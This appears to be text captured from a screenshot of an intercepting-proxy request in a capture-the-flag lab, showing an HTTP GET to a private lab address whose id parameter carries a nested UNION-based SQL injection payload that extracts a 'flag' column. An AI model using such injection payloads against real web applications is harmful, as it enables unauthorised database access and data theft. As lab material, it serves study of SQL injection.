 Request
Pretty Raw Hex
1 GET /user?id=0 union select "1 union select 1,flag,3,4 from flag",2,3 -- - HTTP/1.1
2 Host: 10.10.147.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
nge;v=b3;q=0.7
6 Referer: http://10.10.147.14/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close